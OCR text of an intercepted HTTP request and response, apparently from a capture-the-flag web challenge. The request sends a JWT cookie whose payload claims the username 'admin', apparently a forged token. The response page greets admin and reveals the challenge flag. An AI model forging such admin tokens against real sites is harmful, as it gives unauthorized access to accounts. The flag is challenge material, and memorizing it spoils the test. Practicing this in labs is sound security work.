 Request
Pretty Raw Hex \n
1 GET /message HTTP/1.1
2 Host: f37b6381-d773-4601-bc04-ea79bc00ef82.dynamic.szu.moe
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer:
http://f37b6381-d773-4601-bc04-ea79bc00ef82.dynamic.szu.moe/login
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: json_web_token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.IXyLhE
eF5dzPnFYz3AAKH5Ixs56p9048fu41mXWUVds
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0
3 Date: Sat, 16 Mar 2024 14:02:13 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 655
6 Connection: close
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <head>
12 <meta charset="UTF-8">
13 <meta http-equiv="X-UA-Compatible" content="IE=edge">
14 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
15 <title>
留言
</title>
16 <link rel="stylesheet" href="../static/globals.css">
17 </head>
18 </head>
19 <body>
20 <form action="/profile" method="post">
21 <label for="userInput">
你好admin，请输入留言板内容：
</label>
22 <input type="text" id="userInput" name="data">
23 <input type="submit" value="提交">
24 </form>
25 <div id="display">
Aurora{248053a7-a804-400f-be7f-2c650453308a}
</div>
26 </body>
27 </html>